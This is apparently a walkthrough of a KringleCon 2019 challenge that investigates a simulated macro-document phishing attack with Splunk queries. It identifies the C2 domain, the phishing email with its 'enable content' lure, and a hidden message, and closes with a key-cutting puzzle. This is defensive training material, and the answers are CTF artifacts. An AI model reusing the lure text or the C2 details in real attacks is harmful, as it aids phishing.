#### **Challenge Question**

What was the message for Kent that the adversary embedded in this attack?

On the left hand side we have the SOC Secure chat which can be used to help us answer the training questions which the lead up to the Challenge question.



| Alice Bluebird<br>online                     | Chat with Kent<br>7 messages                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Buddy Bellsbee<br>online                     | Hi yourself.                                                                                                    |
| Cosmo Jingleberg<br>online                   | Guest (me)                                                                                                    |
| Fisbee O'Mittens<br>online                   | being hacked?                                                                                                    |
| Kent<br>e online                             | Oh, well lots of analysts try to make it here in the ELF U SOC, but most of them crack under the pressure                                                                                          |
| Mcfluffy Battings<br>online                  | Guest (me)                                                                                                    |
| Zippy Frostington <ul> <li>online</li> </ul> | Kent                                                                                                    |
| #ELFU SOC<br>8 members                       | You can try. Go check out #ELFU SOC. Maybe someone there will have<br>time to bring you up to speed. Here's a tip, click on those blinking red dots<br>to the left column and read very carefully. |
| Guest (me)<br>• online                       | Guest (me)                                                                                                    |
|                                              | *                                                                                                    |
|                                              |                                                                                                    |
|                                              | The first rule of Elf U SOC is "scroll up!" ^^                                                                                                    |

By following the advice and jumping into the #ELFU SOC channel, we are then instructed to look at a DM (direct message) from Alice Bluebird.

| Chat with #ELFU SOC<br>5 messages                                                | 7                                                                                                    |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                  | 此之数                                                                                                    |
| Cosmo Jingleberg                                                                 | SALE NA                                                                                                    |
| Hey did you all see that beaconing detection from RITA?                          | THE SHEE                                                                                                    |
| Zippy Frostington                                                                | 永下                                                                                                    |
| Yep. And we have some system called 'sweetums' here on campu                     | is a state of the state of the |
| communicating with the same wend in                                              | X. XX                                                                                                    |
| Alice Bluebird                                                                   |                                                                                                    |
|                                                                                  |                                                                                                    |
| Gath. that's Professor Banas' system from over in the Polar Studie<br>department |                                                                                                    |
|                                                                                  |                                                                                                    |
|                                                                                  | Guest (me)                                                                                                    |
| That's why line have actually. Kent east us to this                              | hannel to halo with                                                                                                    |
| Prof. Banas' system                                                              |                                                                                                    |
|                                                                                  |                                                                                                    |
| Alice Bluebird                                                                   |                                                                                                    |
| smb_l'll DM you                                                                  |                                                                                                    |
| *                                                                                |                                                                                                    |
|                                                                                  |                                                                                                    |
|                                                                                  |                                                                                                    |






First of all we should take note of the bold entry sweetums. Next, by checking our DM with Alice Bluebird we can see we've already had a conversation with Alice regarding Kent.

Within this conversation, in addition to some banter, we can see a reference to Boss of the SOC which is an Easter Egg around the <u>Splunk Boss of the SOC challenge</u>.

| Alice Bluebird                                                                                                    | L          |
|----------------------------------------------------------------------------------------------------|------------|
| But we can always use good analysts here in the SOC, so if you can figure it out, we'll put in a good word with the boss of the SOC. | Z          |
|                                                                                                    | Guest (me) |
| Let's do this!                                                                                                    | edest (me) |

# Moving right along, let's look at our objective from Alice Bluebird.

| Alice Bluebird                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|------------|
| If you think you have the chops for that, don't let me slow you down. Get searching and enter the Challenge Question answer when you've found it.                      | 4          |
| Alice Bluebird                                                                                                    |            |
| You'll need to know some things, though:                                                                                                    |            |
| <ol> <li>We use Splunk, so click here or hit the Search link in the navigation<br/>up above to get started.</li> </ol>                                                 |            |
| <ul> <li>2. I copied some raw files here or click the File Archive link in the<br/>navigation. (You'll find some references to the File Archive contents in</li> </ul> | ίξε.       |
| Splunk)<br>You'll need to use both of these resources to answer the Challenge                                                                                          | 义产业        |
| Question!                                                                                                    |            |
| Alice Bluebird                                                                                                    | $\uparrow$ |
| Don't worry though I can get you started down the right path with a few                                                                                                |            |
| hints if you need 'em. All you have to do is answer the first training question. If you've read all the chat windows here, you already have the                        | ž          |
| answer ;-) *                                                                                                    | 11,        |

There is mention that we already have the first answer, and because we took note of the bold entry in #ELFU SOC, we indeed do have this answer.





First one down, let's talk with Alice again, taking note of some key pieces of information.

| Alice Bluebird                                                                                                    | 专业                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| You may not know this, but Professor Banas is pretty close to the big guy.                                                                                                    | H HE                                                                                                    |
| Gu                                                                                                    | rest (me)                                                                                                    |
| Santa? *                                                                                                    | Ŧ                                                                                                    |
| Alice Bluebird                                                                                                    |                                                                                                    |
| Yep. This is why we keep detailed logs from Professor B's machine                                                                                                    |                                                                                                    |
| Alice Disability                                                                                                    | -                                                                                                    |
|                                                                                                    |                                                                                                    |
| I'll give you a tip. Sometimes simpler is better. If you have a word that you are really interested in, just start searching for it. Here is an example of searching for the professor's username | 4                                                                                                    |
|                                                                                                    | Alice Bluebird  You may not know this, but Professor Banas is pretty close to the big guy.  Gu Santa?  Alice Bluebird  Yep. This is why we keep detailed logs from Professor B's machine  Alice Bluebird  I'll give you a tip. Sometimes simpler is better. If you have a word that you are really interested in, just start searching for it. Here is an example of searching for the professor's username |

From these pieces of information, we can formulate the below basic Splunk query which will give us the answer to question 2.

index=main santa
ParameterBinding(Format-List): name="InputObject"; value="C:\Users\cbanas\Documents\Naughty\_and\_Nice\_2019\_draft.txt:"

# C:\Users\cbanas\Documents\Naughty\_and\_Nice\_2019\_draft.tx

At this moment it's important to point out another hidden Bonus Easter Egg and one we just glossed over. The txt document states:

"Carl, you know there's no one I trust more than you to help. Can you have a look at this draft Naughty and Nice list for 2019 and let me know your thoughts? -Santa"

Now if we piece this together, the professor is called Carl Banas. Carl Banas is a reference to a voice artist and radio announcer who was also the original voice of Sweetuns from the 1971 movie The Frog Prince. Some sly hidden gems here, now moving on...

From here the next question is to find the FODN of the C2 server.

nd Nice list for 2019 and let me know your thoughts? -Santa"





# Alice Bluebird

You probably noticed right away that the attack used PowerShell. I need you to tell me the fully qualified domain name (FQDN) used for command and control.

## Slice Bluebird

Your search should look something like this sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operat powershell EventCode=3



## Alice Bluebird

Look through the lists of **Interesting Fields** and **Selected Fields** in the lefthand column of the search window. You should find what you are looking for there.

By formulating the above query and checking the DestinationHostname field, we find the answer to question 3.

| index=main | sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational |
|------------|----------------------------------------------------------------|
| powershell | EventCode=3                                                    |

| a creation_time 100+    | DestinationHo       | ostname            |    |             | >      | ×     |
|-------------------------|---------------------|--------------------|----|-------------|--------|-------|
| a dest 2                |                     |                    |    |             |        |       |
| a dest_host 1           | 1 Value, 99.371% o  | of events          |    | Selected    | Yes No | c     |
| a dest_ip 2             |                     |                    |    |             |        | C     |
| # dest_port 2           | Reports             |                    |    |             |        | e     |
| a DestinationHostname 1 | Top values          | Top values by time |    | Rare values | S      | <     |
| a DestinationIp 2       | Evonts with this fi | old                |    |             |        | n     |
| a DestinationIsIpv6 1   |                     | eid                |    |             |        | o Lle |
| # DestinationPort 2     | Values              |                    |    | Count       | %      |       |
| a direction 1           | Values              |                    | 43 | Count       | 70     | a     |
| a dvc 1                 | 144.202.46.214.     | vultr.com          |    | 158         | 100%   | 8 TK  |
| a EventChannel 1        |                     |                    |    |             |        |       |

## 144.202.46.214.vultr.co

Onwards and upwards, from here we want to know what document launched the malicious PowerShell script.





If we take this search and reverse it we can pivot based on time by looking at the oldest event first.

index=main sourcetype="WinEventLog:Microsoft-Windows-Powershell/Operational"
| reverse

If we then click on an event of interest, in this case it is the PowerShell running, we can look at nearby events + 10 seconds from this event.



We know that the PowerShell logs don't contain the events that we need and we're looking for a document based on the question. We can look for the oldest events containing winword as a starting point given how prevalent malicious word documents are.

## index=main winword | reverse

We are presented with 11 events, all of which contain the Process ID/6268.

 i
 Time
 Event

 > 8/25/19
 <Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0}</td>

 > 8/25/19
 <Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0}</td>

 > 5:18:27.000 PM
 1><Task>22</Task>Opcode>d</Opcode>Keywords>0x800000000000%/Keywords><TimeCreated SystemTime='2019-08-25T17:18:27.1630863002'/><EventRecord 2'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel>Computer>sweetums.elfu.org
 Computer>Security UserID='5-1-5-18'/></system><EventDataa<Data Name='ProcessId'>Cataa<Data Name='ProcessId'>Cataa<Data Name='ProcessId'>Cataa<Data Name='ProcessId'>Cata
 Data Name='ProcessId'>Cata<Data Name='QueryName'>nam10b.dataserveryResults'>::ffff:104.47.70.16;::ffff:104.47.55.16;

Even with these events we can't see any reference to a document which started this all off. To rectify this we can lean on Alice Bluebird's advice.





Alice Bluegird

Keep in mind that 4688 events record process IDs in hexadecimal, so you may need to do some conversion. Remember you should have a couple of process IDs that are interesting. Convert them to hex and search away in the 4688 events. Oh and at this point (when you are searching for 4688 events) go ahead and set your time window back to all time so you don't miss anything.

Okay, so perhaps the information is in the process create event 4688. All we need to do to match up the sysmon and process create events is convert 6268 to hexadecimal (we can do this by converting it to base16).

By doing this we get the value 187C. From here we can search all time using the below wildcard to find 2 items of interest, 1 of which has a New Process ID as 0x187c



Within the process command line we now have our target file and the answer.

19th Century Holiday Cheer Assignment.docm

Success, from here we need to track down how many unique email addresses were used to submit this assignment. Luckily we have logs from stoQ to help us locate this information. Once again drawing on Alice Bluebird, we can formulate a query using the stoQ logs that answers this question.





## Alice Bluebird

stoQ output is in JSON format, and we store that in our log management platform. It allows you to run powerful searches like this one. Check out those strange-looking field names like **results().workers.smtp.subject**. That's how JSON data looks in our search system, and stoQ events are made up of some fairly deeply nested JSON. Just keep that in mind.

## Alice Bluebird

Okay, time for you to play around with that search and answer the question. You should be aware that Professor Banas was very clear in his instructions to his students: All assignment submissions **must** be made via email and **must** have the subject 'Holiday Cheer Assignment Submission'. Remember email addresses are not case sensitive so don't double-count them!

By limiting our query to carl.banas and any uppercase or lowercase entries, whilst looking for the specified subject line and ensuring only unique senders are counted, we are returned with 21 entries, and with this 21 unique email addresses and our answer.

index=main sourcetype=stoq results{}.workers.smtp.to=\*carl.banas\*
results{}.workers.smtp.subject="holiday cheer assignment submission" | table
\_time results{}.workers.smtp.to results{}.workers.smtp.from
results{}.workers.smtp.subject results{}.workers.smtp.body | sort - \_time |
uniq results{}.workers.smtp.from

The final 2 training questions involve tracking down who sent the malicious email and what password was on the file.

Knowing full well what the phishing document was called, we can simply place the first word of the document in as a wildcard and see what we get back, and in this case it returned not only the sender, but also the content of the email contained the password required.

## 123456789

### results[].workers.smtp.body 🗘

professor banas, i have completed my assignment. please open the attached zip file with password 123456789 and then open the word document to view it. you will have to click "enable editing" then "enable content" to see it. this was a fun assignment. i hope you like it! --bradly buttercups

Professor Banas, I have completed my assignment. Please open the attached zip file with password 123456789 and then open the word document to view it. You will have to click "Enable Editing" then "Enable Content" to see it. This was a fun assignment. I hope you like it! --Bradly Buttercups

## Bradly.Buttercups@elfu.org

At this point we have completed all training questions and can move onto the challenge question. But first another Easter Egg. Butteroup is the name of a farm girl from the 1987





file The Princess Bride (Based on the 1973 novel). The real-world geographic location of Buttercup's farm is Bradley Rocks, matching the previously seen prince reference to a princess reference. This name appears to be a blend of both the real world and the movie, which in a why is the perfect analogy for this challenge. Even in 2019 and no doubt 2020 malicious macros are still an issue, and although this challenge is confined to KringleCon, it does have elements of the real world and challenges that security professionals face on a daily basis.

| Trai | ning Questions                                                                                                    | Status |                               |  |
|------|----------------------------------------------------------------------------------------------------|--------|-------------------------------|--|
| 1.   | What is the short host name of Professor Banas' computer?                                                                                    |        | sweetums                      |  |
|      | *                                                                                                    |        |                               |  |
| 2.   | What is the name of the sensitive file that was likely accessed and copied by the                                                            |        | Jghty_and_Nice_2019_draft.txt |  |
|      | \report.pdf)                                                                                                    |        |                               |  |
| 3.   | What is the fully-qualified domain name(FQDN) of the command and control(C2)                                                                 |        | *<br>144.202.46.214.vultr.com |  |
|      |                                                                                                    |        |                               |  |
| 4.   | What document is involved with launching the malicious PowerShell code? Please provide just the filename. (Example: results.txt)             |        | oliday Cheer Assignment.docm  |  |
|      |                                                                                                    |        |                               |  |
| 5.   | How many unique email addresses were used to send Holiday Cheer essays to<br>Professor Banas? Please provide the numeric value. (Example: 1) |        | 21                            |  |
|      |                                                                                                    |        |                               |  |
| 6.   | What was the password for the zip archive that contained the suspicious file?                                                                | . 🗸    | 123456789                     |  |
|      |                                                                                                    |        |                               |  |
| 7.   | What email address did the suspicious file come from?                                                                                        |        | Bradly.Buttercups@elfu.org    |  |

Finally we can move onto determining the message for Kent that the adversary embedded in this attack. Starting out we can use the final pieces of advice given by Alice Bluebird.



This gives us the following query.





index=main sourcetype=stoq "results{}.workers.smtp.from"="bradly buttercups <bradly.buttercups@eifu.org>"

If we then take further advice and expand on it, we find reference to our next goal in the hint 'core' and '.xml' files.

|                                        | Uhhh okay. But that JSON event is a beast. So many 'results'!                                                                                                    | Guest (me)                 |                  |            |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------|------------|
|                                        | Alice Bluebird<br>Yeah but you can use it to your advantage with the Splunk spath<br>command. Add this to the end of that last search I provided.                                                                                                    |                            |                  |            |
|                                        | <pre>  eval results = spath(_raw, "results{}")<br/>  mvexpand results<br/>  eval path=spath(results, "archivers.filedir.path"), fi<br/>lename=spath(results, "payload_meta.extra_data.filenam<br/>e"), fullpath=path."/".filename<br/>  search fullpath!=""<br/>  table filename, fullpath</pre> |                            |                  |            |
|                                        |                                                                                                    |                            | Stifter          |            |
| <pre>chain </pre>                      | <pre>sourcetype=stod "results{}.workers.smtp.from"="r<br/>tercups@eifu.org&gt;"  eval results = spath(_raw, "</pre>                                                                                                    | results{                   | ltercups<br>}")  |            |
| mvexpand<br>filename=sp<br>fullpath=pa | results   eval path=spath(results, "archivers.fi<br>ath(results, "payload_meta.extra_data.filename")<br>th."/".filename   search fullpath!=""   table fi                                                                                                    | ledir.pat<br>,<br>lename,f | th"),<br>ullpath | <i>k</i> * |
|                                        |                                                                                                    |                            |                  |            |



| <pre>index=main sourcetype=stoq "results().workers.smtp.from*="bradly buttercups <br<br>  wwexpand results<br/>  eval path=spath(results, "archivers.filedir.path"), filename=spath(results, "p<br/>  search fulpath!="<br/>  table filename,fullpath</br<br></pre> | adly.buttercups@eifu.org>"  eval results = spath(_raw, "results()")<br>ayload_meta.extra_data.filename"), fullpath=path.*/*.filename |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ✓ 19 events (before 12/13/19 1:32:33.000 PM) No Event Sampling ▼                                                                                                    |                                                                                                    |
| Events Patterns Statistics (19) Visualization                                                                                                    |                                                                                                    |
| 100 Per Page 👻 🖌 Format 🛛 Preview 💌                                                                                                    |                                                                                                    |
| filename \$                                                                                                    | fullpath \$                                                                                                    |
| 1574356658.Vca01I45e44M667617.ip-172-31-47-72                                                                                                    | /home/ubuntu/archive/7/f/6/3/a/7f63ace9873ce7326199e464adfdaad76a4c4e16/1574356658.Vca01I45e44M667617.ip-172-31-47-72                |
| Buttercups_HOL404_assignment.zip                                                                                                    | /home/ubuntu/archive/9/b/b/3/d/9bb3d1b233ee039315fd36527e0b565e7d4b778f/Buttercups_HOL404_assignment.zip                             |
| 19th Century Holiday Cheer Assignment.docm                                                                                                    | /home/ubuntu/archive/c/6/e/1/7/c6e175f5b8048c771b3a3fac5f3295d2032524af/19th Century Holiday Cheer Assignment.docm                   |
| [Content_Types].xml                                                                                                    | /home/ubuntu/archive/b/e/7/b/9/be7b9b92a7acd38d39e86f56e89ef189f9d8ac2d/[Content_Types].xml                                          |
| document.xml                                                                                                    | /home/ubuntu/archive/1/e/a/4/4/1ea44e753bd217e0edae781e8b5b5c39577c582f/document.xml                                                 |
| styles.xml                                                                                                    | /home/ubuntu/archive/e/b/4/0/eeb40799bae524d10d8df2d65e5174980c7a9a91/styles.xml                                                     |
| settings.xml                                                                                                    | /home/ubuntu/archive/1/8/f/3/3/18f3376a0ce18b348c6d0a4ba9ec35cde2cab300/settings.xml                                                 |
| vbaData.xml                                                                                                    | /home/ubuntu/archive/f/2/a/8/0/f2a801de2e254e15840460f4a53e568f6622c48b/vbaData.xml                                                  |
| fontTable.xml                                                                                                    | /home/ubuntu/archive/1/0/7/4/0/1074061aa9d9649d294494bb0ae40217b9c7a2d9/fontTable.xml                                                |
| webSettings.xml                                                                                                    | /home/ubuntu/archive/8/6/c/4/d/86c4d8a2f37c6b4709273561700640a6566491b1/webSettings.xml                                              |
| document.xml.rels                                                                                                    | /home/ubuntu/archive/a/2/b/b/1/a2bb14afe8161ee9bd4a6ea10ef5a9281e42cd09/document.xml.rels                                            |
| vbaProject.bin.rels                                                                                                    | /home/ubuntu/archive/4/0/d/c/1/40dc1e00e2663cb33f8c296cdb0cd52fa07a87b6/vbaProject.bin.rels                                          |
| theme1.xml                                                                                                    | /home/ubuntu/archive/f/5/c/b/a/f5cba8a650d6ada98d170f1b22098d93b8ff8879/theme1.xml                                                   |
| item1.xml                                                                                                    | /home/ubuntu/archive/0/2/b/6/7/02b67cad55d2684115a7de04d0458a3af46b12c6/item1.xml                                                    |
| itemProps1.xml                                                                                                    | /home/ubuntu/archive/1/7/6/1/2/1761214092f5c0e375ab3bc58a8687134b7f2582/itemProps1.xml                                               |
| item1.xml.rels                                                                                                    | /home/ubuntu/archive/b/7/7/0/f/b770f3a79423882bdae4240e995c0885770022ef/item1.xml.rels                                               |
| .rels                                                                                                    | /home/ubuntu/archive/9/d/7/a/b/9d7abf0ee4effcecad80c8bbfb276079a05b4342/.rels                                                        |
| app.xml                                                                                                    | /home/ubuntu/archive/e/9/2/1/1/e9211c706be234c20d3c02123d85fea50ae638fd/app.xml                                                      |
| core.xml                                                                                                    | /home/ubuntu/archive/f/f/1/e/a/ff1ea6f13be3faabd0da728f514deb7fe3577cc4/core.xml                                                     |
|                                                                                                    |                                                                                                    |

# This gives us a URL we can seek out from the File Archive previously mentioned

| (  ightarrow  ightarrow  ightar | 🛡 🔏 elfu-s | oc.s3-website-us-east-1.amazonaws.com/?prefix=stoQ Artifacts/home/ubuntu/archive/f/f/1/e/a/ |
|----------------------------------------------------------------------------------------------------|------------|---------------------------------------------------------------------------------------------|
| ast Modified                                                                                                    | Size       | Кеу                                                                                         |
| 019-11-29T23:00:19.000Z                                                                                                    | 0.9 kB     | <u>/</u><br>fflea6f13be3faabd0da728f514deb7fe3577cc4                                        |

# Inside of this xml file we find what we're looking for.

<code>n>Kent</code> you are so unfair. And we were going to make you the king of the Winter Carnival.</

At last we have solved the Splunk challenge.







## **Training Center**



# Congratulations!

You found the message from the attacker. Be sure to record it somewhere safe for your writeup! Oh, and feel free to poke around here as long as you'd like!

| Wha  | at was the message for Kent that the adversary embedded in this attack?           |        | the king of the Winter Car |
|------|-----------------------------------------------------------------------------------|--------|----------------------------|
|      | *                                                                                 |        |                            |
| Trai | ning Questions                                                                    | Status |                            |
| 1.   | What is the short host name of Professor Banas' computer?                         |        | sweetums                   |
|      |                                                                                   |        | *                          |
| 2.   | What is the name of the sensitive file that was likely accessed and copied by the |        | C:\Users\cbanas\Docume     |
|      | \report.pdf) *                                                                    |        |                            |
| 3.   | What is the fully-qualified domain name(FQDN) of the command and control(C2)      |        | 144,202,46,214,vultr.com   |
|      | server? (Example: badguy.baddies.com)                                             |        |                            |
| 4.   | What document is involved with launching the malicious PowerShell code? Please    |        | 19th Century Holiday Che   |
|      | provide just the filename. (Example: results.txt)                                 |        |                            |
| 5.   | How many unique email addresses were used to send Holiday Cheer $lpha$ ssays to   |        | 21                         |
|      | Professor Banas? Please provide the numeric value. (Example: 1)                   |        |                            |
| 6.   | What was the password for the zip archive that contained the suspicious file?     |        | 123456789                  |
| *    |                                                                                   |        |                            |
| 7.   | What email address did the suspicious file come from?                             |        | bradly.buttercups@eifu.or  |
|      |                                                                                   |        |                            |

## Solution:

Kent you are so unfair. And we were going to make you the king of the Winter Carnival.

## Bonus:

This is a quote from the movie 'Real Genius' created in 1985. Robert Prescott played as Kent (who is shown in the SOC secure chat picture of Kent), and Val Kilmer played as Chris Knight a cocky genius who was speaking to Kent. This movie also has reference to the Christmas Laser Challenge in that the movie is based on teenagers who develop a laser for a university project only to find out this is to be used as a military weapon.

If there's one thing for sure, it's that Kent needs to stop playing with himself, and take security more seriously! God, erm I mean Santa demands it!





# 7) Get Access To The Steam Tunnels

# Difficulty:

Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.

This objective requires us to take a closer look at the character who continues bouncing out of the room whenever we enter. If we inspect elements within this page, we can find the image called Krampus and take a closer look:

https://kringlecon.com/images/avatars/elves/krampus.png



From this picture we can see there is a key attached to Krampus' belt. By taking the yellow key and inspecting the level of indentation for each point in the key using something like Gimp, we can calculate the exact number of indents required at each part of the key to create an identical key which will unlock the door.







The end result is a key with the following cut code that we can create using the machine in this room: 122520

